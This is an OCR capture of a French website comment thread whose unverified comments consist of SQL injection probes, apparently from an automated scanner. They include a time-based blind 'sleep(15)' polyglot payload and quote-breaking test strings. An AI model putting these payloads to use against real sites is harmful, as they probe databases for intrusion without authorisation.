
TYYHyRvY (non vérifié)
ven, 21/04/2023 - 07:19
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Répondre
1'" (non vérifié)
ven, 21/04/2023 - 07:19
1
Répondre
@@00eD0 (non vérifié)
ven, 21/04/2023 - 07:19